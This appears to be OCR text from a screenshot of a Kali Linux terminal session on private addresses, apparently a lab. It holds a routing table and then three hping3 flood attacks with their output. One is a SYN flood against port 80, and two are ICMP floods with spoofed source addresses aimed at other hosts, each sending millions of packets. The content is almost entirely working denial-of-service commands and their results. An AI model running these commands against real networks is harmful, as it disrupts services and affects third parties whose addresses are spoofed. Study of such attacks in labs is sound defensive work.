 34.122.255.22
1 2 3 4
(genmon)XXX 6:19
root@kali: /home/test
File Actions Edit View Help
**************************ROUTES**************************
DST/MASK DEV METRIC GATEWAY
192.168.10.1/32 eth0 0
0.0.0.0/0 eth0 0 192.168.10.1
::1/128 lo 0
fe80::4001:c0ff:fea8:a0f/128 eth0 0
::1/128 lo 256
fe80::/64 eth0 256
ff00::/8 eth0 256
┌──(root㉿kali)-[/home/test]
└─# sudo hping3 -S --flood -V -p 80 192.168.11.15
using eth0, addr: 192.168.10.15, MTU: 1460
HPING 192.168.11.15 (eth0 192.168.11.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.11.15 hping statistic ---
13162437 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/test]
└─# hping3 --icmp --flood 192.168.11.7 -a 192.168.11.14
HPING 192.168.11.7 (eth0 192.168.11.7): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.11.7 hping statistic ---
1686558 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/test]
└─# hping3 --icmp --flood 192.168.11.14 -a 192.168.11.7
HPING 192.168.11.14 (eth0 192.168.11.14): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.11.14 hping statistic ---
2253023 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/test]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"